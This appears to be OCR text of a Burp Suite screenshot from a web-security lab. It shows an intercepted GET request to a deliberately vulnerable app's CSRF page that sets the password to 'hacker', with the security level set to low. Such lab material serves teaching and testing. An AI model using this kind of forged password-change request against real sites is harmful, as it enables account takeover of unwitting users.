 Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.246.102:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change HTTP/1.1
Host: 192.168.246.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.246.102/vulnerabilities/csrf/?password_new=byvaliduser&password_conf=byvaliduser&Change=Change
Cookie: PHPSESSID=aei3eqpouv5elm9t1ba3u6bjq1; security=low
Connection: close